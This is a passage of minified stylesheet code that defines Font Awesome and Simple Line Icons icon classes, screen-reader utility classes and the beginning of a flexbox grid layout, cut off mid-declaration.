times-circle-o:before{content:"";}.fa-check-circle-o:before{content:"";}.fa-ban:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-mail-forward:before,.fa-share:before{content:"";}.fa-expand:before{content:"";}.fa-compress:before{content:"";}.fa-plus:before{content:"";}.fa-minus:before{content:"";}.fa-asterisk:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-gift:before{content:"";}.fa-leaf:before{content:"";}.fa-fire:before{content:"";}.fa-eye:before{content:"";}.fa-eye-slash:before{content:"";}.fa-warning:before,.fa-exclamation-triangle:before{content:"";}.fa-plane:before{content:"";}.fa-calendar:before{content:"";}.fa-random:before{content:"";}.fa-comment:before{content:"";}.fa-magnet:before{content:"";}.fa-chevron-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-retweet:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-folder:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-v:before{content:"";}.fa-arrows-h:before{content:"";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"";}.fa-twitter-square:before{content:"";}.fa-facebook-square:before{content:"";}.fa-camera-retro:before{content:"";}.fa-key:before{content:"";}.fa-gears:before,.fa-cogs:before{content:"";}.fa-comments:before{content:"";}.fa-thumbs-o-up:before{content:"";}.fa-thumbs-o-down:before{content:"";}.fa-star-half:before{content:"";}.fa-heart-o:before{content:"";}.fa-sign-out:before{content:"";}.fa-linkedin-square:before{content:"";}.fa-thumb-tack:before{content:"";}.fa-external-link:before{content:"";}.fa-sign-in:before{content:"";}.fa-trophy:before{content:"";}.fa-github-square:before{content:"";}.fa-upload:before{content:"";}.fa-lemon-o:before{content:"";}.fa-phone:before{content:"";}.fa-square-o:before{content:"";}.fa-bookmark-o:before{content:"";}.fa-phone-square:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook-f:before,.fa-facebook:before{content:"";}.fa-github:before{content:"";}.fa-unlock:before{content:"";}.fa-credit-card:before{content:"";}.fa-feed:before,.fa-rss:before{content:"";}.fa-hdd-o:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bell:before{content:"";}.fa-certificate:before{content:"";}.fa-hand-o-right:before{content:"";}.fa-hand-o-left:before{content:"";}.fa-hand-o-up:before{content:"";}.fa-hand-o-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-globe:before{content:"";}.fa-wrench:before{content:"";}.fa-tasks:before{content:"";}.fa-filter:before{content:"";}.fa-briefcase:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-group:before,.fa-users:before{content:"";}.fa-chain:before,.fa-link:before{content:"";}.fa-cloud:before{content:"";}.fa-flask:before{content:"";}.fa-cut:before,.fa-scissors:before{content:"";}.fa-copy:before,.fa-files-o:before{content:"";}.fa-paperclip:before{content:"";}.fa-save:before,.fa-floppy-o:before{content:"";}.fa-square:before{content:"";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"";}.fa-list-ul:before{content:"";}.fa-list-ol:before{content:"";}.fa-strikethrough:before{content:"";}.fa-underline:before{content:"";}.fa-table:before{content:"";}.fa-magic:before{content:"";}.fa-truck:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-plus:before{content:"";}.fa-money:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-up:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-columns:before{content:"";}.fa-unsorted:before,.fa-sort:before{content:"";}.fa-sort-down:before,.fa-sort-desc:before{content:"";}.fa-sort-up:before,.fa-sort-asc:before{content:"";}.fa-envelope:before{content:"";}.fa-linkedin:before{content:"";}.fa-rotate-left:before,.fa-undo:before{content:"";}.fa-legal:before,.fa-gavel:before{content:"";}.fa-dashboard:before,.fa-tachometer:before{content:"";}.fa-comment-o:before{content:"";}.fa-comments-o:before{content:"";}.fa-flash:before,.fa-bolt:before{content:"";}.fa-sitemap:before{content:"";}.fa-umbrella:before{content:"";}.fa-paste:before,.fa-clipboard:before{content:"";}.fa-lightbulb-o:before{content:"";}.fa-exchange:before{content:"";}.fa-cloud-download:before{content:"";}.fa-cloud-upload:before{content:"";}.fa-user-md:before{content:"";}.fa-stethoscope:before{content:"";}.fa-suitcase:before{content:"";}.fa-bell-o:before{content:"";}.fa-coffee:before{content:"";}.fa-cutlery:before{content:"";}.fa-file-text-o:before{content:"";}.fa-building-o:before{content:"";}.fa-hospital-o:before{content:"";}.fa-ambulance:before{content:"";}.fa-medkit:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-beer:before{content:"";}.fa-h-square:before{content:"";}.fa-plus-square:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-desktop:before{content:"";}.fa-laptop:before{content:"";}.fa-tablet:before{content:"";}.fa-mobile-phone:before,.fa-mobile:before{content:"";}.fa-circle-o:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-spinner:before{content:"";}.fa-circle:before{content:"";}.fa-mail-reply:before,.fa-reply:before{content:"";}.fa-github-alt:before{content:"";}.fa-folder-o:before{content:"";}.fa-folder-open-o:before{content:"";}.fa-smile-o:before{content:"";}.fa-frown-o:before{content:"";}.fa-meh-o:before{content:"";}.fa-gamepad:before{content:"";}.fa-keyboard-o:before{content:"";}.fa-flag-o:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-terminal:before{content:"";}.fa-code:before{content:"";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"";}.fa-location-arrow:before{content:"";}.fa-crop:before{content:"";}.fa-code-fork:before{content:"";}.fa-unlink:before,.fa-chain-broken:before{content:"";}.fa-question:before{content:"";}.fa-info:before{content:"";}.fa-exclamation:before{content:"";}.fa-superscript:before{content:"";}.fa-subscript:before{content:"";}.fa-eraser:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-shield:before{content:"";}.fa-calendar-o:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-rocket:before{content:"";}.fa-maxcdn:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-html5:before{content:"";}.fa-css3:before{content:"";}.fa-anchor:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-bullseye:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-rss-square:before{content:"";}.fa-play-circle:before{content:"";}.fa-ticket:before{content:"";}.fa-minus-square:before{content:"";}.fa-minus-square-o:before{content:"";}.fa-level-up:before{content:"";}.fa-level-down:before{content:"";}.fa-check-square:before{content:"";}.fa-pencil-square:before{content:"";}.fa-external-link-square:before{content:"";}.fa-share-square:before{content:"";}.fa-compass:before{content:"";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"";}.fa-euro:before,.fa-eur:before{content:"";}.fa-gbp:before{content:"";}.fa-dollar:before,.fa-usd:before{content:"";}.fa-rupee:before,.fa-inr:before{content:"";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"";}.fa-won:before,.fa-krw:before{content:"";}.fa-bitcoin:before,.fa-btc:before{content:"";}.fa-file:before{content:"";}.fa-file-text:before{content:"";}.fa-sort-alpha-asc:before{content:"";}.fa-sort-alpha-desc:before{content:"";}.fa-sort-amount-asc:before{content:"";}.fa-sort-amount-desc:before{content:"";}.fa-sort-numeric-asc:before{content:"";}.fa-sort-numeric-desc:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-youtube-square:before{content:"";}.fa-youtube:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-youtube-play:before{content:"";}.fa-dropbox:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-instagram:before{content:"";}.fa-flickr:before{content:"";}.fa-adn:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitbucket-square:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-long-arrow-down:before{content:"";}.fa-long-arrow-up:before{content:"";}.fa-long-arrow-left:before{content:"";}.fa-long-arrow-right:before{content:"";}.fa-apple:before{content:"";}.fa-windows:before{content:"";}.fa-android:before{content:"";}.fa-linux:before{content:"";}.fa-dribbble:before{content:"";}.fa-skype:before{content:"";}.fa-foursquare:before{content:"";}.fa-trello:before{content:"";}.fa-female:before{content:"";}.fa-male:before{content:"";}.fa-gittip:before,.fa-gratipay:before{content:"";}.fa-sun-o:before{content:"";}.fa-moon-o:before{content:"";}.fa-archive:before{content:"";}.fa-bug:before{content:"";}.fa-vk:before{content:"";}.fa-weibo:before{content:"";}.fa-renren:before{content:"";}.fa-pagelines:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-arrow-circle-o-right:before{content:"";}.fa-arrow-circle-o-left:before{content:"";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"";}.fa-dot-circle-o:before{content:"";}.fa-wheelchair:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-turkish-lira:before,.fa-try:before{content:"";}.fa-plus-square-o:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-slack:before{content:"";}.fa-envelope-square:before{content:"";}.fa-wordpress:before{content:"";}.fa-openid:before{content:"";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"";}.fa-yahoo:before{content:"";}.fa-google:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-square:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-delicious:before{content:"";}.fa-digg:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-drupal:before{content:"";}.fa-joomla:before{content:"";}.fa-language:before{content:"";}.fa-fax:before{content:"";}.fa-building:before{content:"";}.fa-child:before{content:"";}.fa-paw:before{content:"";}.fa-spoon:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-recycle:before{content:"";}.fa-automobile:before,.fa-car:before{content:"";}.fa-cab:before,.fa-taxi:before{content:"";}.fa-tree:before{content:"";}.fa-spotify:before{content:"";}.fa-deviantart:before{content:"";}.fa-soundcloud:before{content:"";}.fa-database:before{content:"";}.fa-file-pdf-o:before{content:"";}.fa-file-word-o:before{content:"";}.fa-file-excel-o:before{content:"";}.fa-file-powerpoint-o:before{content:"";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"";}.fa-file-code-o:before{content:"";}.fa-vine:before{content:"";}.fa-codepen:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"";}.fa-circle-o-notch:before{content:"";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"";}.fa-ge:before,.fa-empire:before{content:"";}.fa-git-square:before{content:"";}.fa-git:before{content:"";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-qq:before{content:"";}.fa-wechat:before,.fa-weixin:before{content:"";}.fa-send:before,.fa-paper-plane:before{content:"";}.fa-send-o:before,.fa-paper-plane-o:before{content:"";}.fa-history:before{content:"";}.fa-circle-thin:before{content:"";}.fa-header:before{content:"";}.fa-paragraph:before{content:"";}.fa-sliders:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-bomb:before{content:"";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"";}.fa-tty:before{content:"";}.fa-binoculars:before{content:"";}.fa-plug:before{content:"";}.fa-slideshare:before{content:"";}.fa-twitch:before{content:"";}.fa-yelp:before{content:"";}.fa-newspaper-o:before{content:"";}.fa-wifi:before{content:"";}.fa-calculator:before{content:"";}.fa-paypal:before{content:"";}.fa-google-wallet:before{content:"";}.fa-cc-visa:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bell-slash-o:before{content:"";}.fa-trash:before{content:"";}.fa-copyright:before{content:"";}.fa-at:before{content:"";}.fa-eyedropper:before{content:"";}.fa-paint-brush:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-area-chart:before{content:"";}.fa-pie-chart:before{content:"";}.fa-line-chart:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-bicycle:before{content:"";}.fa-bus:before{content:"";}.fa-ioxhost:before{content:"";}.fa-angellist:before{content:"";}.fa-cc:before{content:"";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"";}.fa-meanpath:before{content:"";}.fa-buysellads:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-dashcube:before{content:"";}.fa-forumbee:before{content:"";}.fa-leanpub:before{content:"";}.fa-sellsy:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-skyatlas:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-diamond:before{content:"";}.fa-ship:before{content:"";}.fa-user-secret:before{content:"";}.fa-motorcycle:before{content:"";}.fa-street-view:before{content:"";}.fa-heartbeat:before{content:"";}.fa-venus:before{content:"";}.fa-mars:before{content:"";}.fa-mercury:before{content:"";}.fa-intersex:before,.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-venus-double:before{content:"";}.fa-mars-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-neuter:before{content:"";}.fa-genderless:before{content:"";}.fa-facebook-official:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-whatsapp:before{content:"";}.fa-server:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-times:before{content:"";}.fa-hotel:before,.fa-bed:before{content:"";}.fa-viacoin:before{content:"";}.fa-train:before{content:"";}.fa-subway:before{content:"";}.fa-medium:before{content:"";}.fa-yc:before,.fa-y-combinator:before{content:"";}.fa-optin-monster:before{content:"";}.fa-opencart:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"";}.fa-battery-2:before,.fa-battery-half:before{content:"";}.fa-battery-1:before,.fa-battery-quarter:before{content:"";}.fa-battery-0:before,.fa-battery-empty:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-i-cursor:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-sticky-note:before{content:"";}.fa-sticky-note-o:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-clone:before{content:"";}.fa-balance-scale:before{content:"";}.fa-hourglass-o:before{content:"";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"";}.fa-hourglass:before{content:"";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"";}.fa-hand-scissors-o:before{content:"";}.fa-hand-lizard-o:before{content:"";}.fa-hand-spock-o:before{content:"";}.fa-hand-pointer-o:before{content:"";}.fa-hand-peace-o:before{content:"";}.fa-trademark:before{content:"";}.fa-registered:before{content:"";}.fa-creative-commons:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-get-pocket:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-safari:before{content:"";}.fa-chrome:before{content:"";}.fa-firefox:before{content:"";}.fa-opera:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-tv:before,.fa-television:before{content:"";}.fa-contao:before{content:"";}.fa-500px:before{content:"";}.fa-amazon:before{content:"";}.fa-calendar-plus-o:before{content:"";}.fa-calendar-minus-o:before{content:"";}.fa-calendar-times-o:before{content:"";}.fa-calendar-check-o:before{content:"";}.fa-industry:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-map-o:before{content:"";}.fa-map:before{content:"";}.fa-commenting:before{content:"";}.fa-commenting-o:before{content:"";}.fa-houzz:before{content:"";}.fa-vimeo:before{content:"";}.fa-black-tie:before{content:"";}.fa-fonticons:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-edge:before{content:"";}.fa-credit-card-alt:before{content:"";}.fa-codiepie:before{content:"";}.fa-modx:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-usb:before{content:"";}.fa-product-hunt:before{content:"";}.fa-mixcloud:before{content:"";}.fa-scribd:before{content:"";}.fa-pause-circle:before{content:"";}.fa-pause-circle-o:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stop-circle-o:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-hashtag:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-percent:before{content:"";}.fa-gitlab:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpforms:before{content:"";}.fa-envira:before{content:"";}.fa-universal-access:before{content:"";}.fa-wheelchair-alt:before{content:"";}.fa-question-circle-o:before{content:"";}.fa-blind:before{content:"";}.fa-audio-description:before{content:"";}.fa-volume-control-phone:before{content:"";}.fa-braille:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-signing:before,.fa-sign-language:before{content:"";}.fa-low-vision:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-pied-piper:before{content:"";}.fa-first-order:before{content:"";}.fa-yoast:before{content:"";}.fa-themeisle:before{content:"";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"";}.fa-fa:before,.fa-font-awesome:before{content:"";}.fa-handshake-o:before{content:"";}.fa-envelope-open:before{content:"";}.fa-envelope-open-o:before{content:"";}.fa-linode:before{content:"";}.fa-address-book:before{content:"";}.fa-address-book-o:before{content:"";}.fa-vcard:before,.fa-address-card:before{content:"";}.fa-vcard-o:before,.fa-address-card-o:before{content:"";}.fa-user-circle:before{content:"";}.fa-user-circle-o:before{content:"";}.fa-user-o:before{content:"";}.fa-id-badge:before{content:"";}.fa-drivers-license:before,.fa-id-card:before{content:"";}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"";}.fa-quora:before{content:"";}.fa-free-code-camp:before{content:"";}.fa-telegram:before{content:"";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"";}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"";}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"";}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"";}.fa-shower:before{content:"";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"";}.fa-podcast:before{content:"";}.fa-window-maximize:before{content:"";}.fa-window-minimize:before{content:"";}.fa-window-restore:before{content:"";}.fa-times-rectangle:before,.fa-window-close:before{content:"";}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"";}.fa-bandcamp:before{content:"";}.fa-grav:before{content:"";}.fa-etsy:before{content:"";}.fa-imdb:before{content:"";}.fa-ravelry:before{content:"";}.fa-eercast:before{content:"";}.fa-microchip:before{content:"";}.fa-snowflake-o:before{content:"";}.fa-superpowers:before{content:"";}.fa-wpexplorer:before{content:"";}.fa-meetup:before{content:"";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.sli-user:before{content:"";}.sli-people:before{content:"";}.sli-user-female:before{content:"";}.sli-user-follow:before{content:"";}.sli-user-following:before{content:"";}.sli-user-unfollow:before{content:"";}.sli-login:before{content:"";}.sli-logout:before{content:"";}.sli-emotsmile:before{content:"";}.sli-phone:before{content:"";}.sli-call-end:before{content:"";}.sli-call-in:before{content:"";}.sli-call-out:before{content:"";}.sli-map:before{content:"";}.sli-location-pin:before{content:"";}.sli-direction:before{content:"";}.sli-directions:before{content:"";}.sli-compass:before{content:"";}.sli-layers:before{content:"";}.sli-menu:before{content:"";}.sli-list:before{content:"";}.sli-options-vertical:before{content:"";}.sli-options:before{content:"";}.sli-arrow-down:before{content:"";}.sli-arrow-left:before{content:"";}.sli-arrow-right:before{content:"";}.sli-arrow-up:before{content:"";}.sli-arrow-up-circle:before{content:"";}.sli-arrow-left-circle:before{content:"";}.sli-arrow-right-circle:before{content:"";}.sli-arrow-down-circle:before{content:"";}.sli-check:before{content:"";}.sli-clock:before{content:"";}.sli-plus:before{content:"";}.sli-minus:before{content:"";}.sli-close:before{content:"";}.sli-event:before{content:"";}.sli-exclamation:before{content:"";}.sli-organization:before{content:"";}.sli-trophy:before{content:"";}.sli-screen-smartphone:before{content:"";}.sli-screen-desktop:before{content:"";}.sli-plane:before{content:"";}.sli-notebook:before{content:"";}.sli-mustache:before{content:"";}.sli-mouse:before{content:"";}.sli-magnet:before{content:"";}.sli-energy:before{content:"";}.sli-disc:before{content:"";}.sli-cursor:before{content:"";}.sli-cursor-move:before{content:"";}.sli-crop:before{content:"";}.sli-chemistry:before{content:"";}.sli-speedometer:before{content:"";}.sli-shield:before{content:"";}.sli-screen-tablet:before{content:"";}.sli-magic-wand:before{content:"";}.sli-hourglass:before{content:"";}.sli-graduation:before{content:"";}.sli-ghost:before{content:"";}.sli-game-controller:before{content:"";}.sli-fire:before{content:"";}.sli-eyeglass:before{content:"";}.sli-envelope-open:before{content:"";}.sli-envelope-letter:before{content:"";}.sli-bell:before{content:"";}.sli-badge:before{content:"";}.sli-anchor:before{content:"";}.sli-wallet:before{content:"";}.sli-vector:before{content:"";}.sli-speech:before{content:"";}.sli-puzzle:before{content:"";}.sli-printer:before{content:"";}.sli-present:before{content:"";}.sli-playlist:before{content:"";}.sli-pin:before{content:"";}.sli-picture:before{content:"";}.sli-handbag:before{content:"";}.sli-globe-alt:before{content:"";}.sli-globe:before{content:"";}.sli-folder-alt:before{content:"";}.sli-folder:before{content:"";}.sli-film:before{content:"";}.sli-feed:before{content:"";}.sli-drop:before{content:"";}.sli-drawer:before{content:"";}.sli-docs:before{content:"";}.sli-doc:before{content:"";}.sli-diamond:before{content:"";}.sli-cup:before{content:"";}.sli-calculator:before{content:"";}.sli-bubbles:before{content:"";}.sli-briefcase:before{content:"";}.sli-book-open:before{content:"";}.sli-basket-loaded:before{content:"";}.sli-basket:before{content:"";}.sli-bag:before{content:"";}.sli-action-undo:before{content:"";}.sli-action-redo:before{content:"";}.sli-wrench:before{content:"";}.sli-umbrella:before{content:"";}.sli-trash:before{content:"";}.sli-tag:before{content:"";}.sli-support:before{content:"";}.sli-frame:before{content:"";}.sli-size-fullscreen:before{content:"";}.sli-size-actual:before{content:"";}.sli-shuffle:before{content:"";}.sli-share-alt:before{content:"";}.sli-share:before{content:"";}.sli-rocket:before{content:"";}.sli-question:before{content:"";}.sli-pie-chart:before{content:"";}.sli-pencil:before{content:"";}.sli-note:before{content:"";}.sli-loop:before{content:"";}.sli-home:before{content:"";}.sli-grid:before{content:"";}.sli-graph:before{content:"";}.sli-microphone:before{content:"";}.sli-music-tone-alt:before{content:"";}.sli-music-tone:before{content:"";}.sli-earphones-alt:before{content:"";}.sli-earphones:before{content:"";}.sli-equalizer:before{content:"";}.sli-like:before{content:"";}.sli-dislike:before{content:"";}.sli-control-start:before{content:"";}.sli-control-rewind:before{content:"";}.sli-control-play:before{content:"";}.sli-control-pause:before{content:"";}.sli-control-forward:before{content:"";}.sli-control-end:before{content:"";}.sli-volume-1:before{content:"";}.sli-volume-2:before{content:"";}.sli-volume-off:before{content:"";}.sli-calendar:before{content:"";}.sli-bulb:before{content:"";}.sli-chart:before{content:"";}.sli-ban:before{content:"";}.sli-bubble:before{content:"";}.sli-camrecorder:before{content:"";}.sli-camera:before{content:"";}.sli-cloud-download:before{content:"";}.sli-cloud-upload:before{content:"";}.sli-envelope:before{content:"";}.sli-eye:before{content:"";}.sli-flag:before{content:"";}.sli-heart:before{content:"";}.sli-info:before{content:"";}.sli-key:before{content:"";}.sli-link:before{content:"";}.sli-lock:before{content:"";}.sli-lock-open:before{content:"";}.sli-magnifier:before{content:"";}.sli-magnifier-add:before{content:"";}.sli-magnifier-remove:before{content:"";}.sli-paper-clip:before{content:"";}.sli-paper-plane:before{content:"";}.sli-power:before{content:"";}.sli-refresh:before{content:"";}.sli-reload:before{content:"";}.sli-settings:before{content:"";}.sli-star:before{content:"";}.sli-symbol-female:before{content:"";}.sli-symbol-male:before{content:"";}.sli-target:before{content:"";}.sli-credit-card:before{content:"";}.sli-paypal:before{content:"";}.sli-social-tumblr:before{content:"";}.sli-social-twitter:before{content:"";}.sli-social-facebook:before{content:"";}.sli-social-instagram:before{content:"";}.sli-social-linkedin:before{content:"";}.sli-social-pinterest:before{content:"";}.sli-social-github:before{content:"";}.sli-social-google:before{content:"";}.sli-social-reddit:before{content:"";}.sli-social-skype:before{content:"";}.sli-social-dribbble:before{content:"";}.sli-social-behance:before{content:"";}.sli-social-foursqare:before{content:"";}.sli-social-soundcloud:before{content:"";}.sli-social-spotify:before{content:"";}.sli-social-stumbleupon:before{content:"";}.sli-social-youtube:before{content:"";}.sli-social-dropbox:before{content:"";}.sli-social-vkontakte:before{content:"";}.sli-social-steam:before{content:"";}.ht-text-center{text-align:center;}.ht-container-fluid,.ht-container{margin-right:auto;margin-left:auto;}.ht-container-fluid{padding-right:2rem;padding-left:2rem;}.ht-container{padding-right:1rem;padding-left:1rem;}.ht-d-flex{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;}.ht-row{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem;}.ht-row.ht-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;}.ht-col.ht-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}.ht-col-xs,.ht-col-xs-1,.ht-col-xs-2,.ht-col-xs-3,.ht-col-xs-4,.ht-col-xs-5,.ht-col-xs-6,.ht-col-xs-7,.ht-col-xs-8,.ht-col-xs-9,.ht-col-xs-10,.ht-col-xs-11,.ht-col-xs-12,.ht-col-xs-offset-0,.ht-col-xs-offset-1,.ht-col-xs-offset-2,.ht-col-xs-offset-3,.ht-col-xs-offset-4,.ht-col-xs-offset-5,.ht-col-xs-offset-6,.ht-col-xs-offset-7,.ht-col-xs-offset-8,.ht-col-xs-offset-9,.ht-col-xs-offset-10,.ht-col-xs-offset-11,.ht-col-xs-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 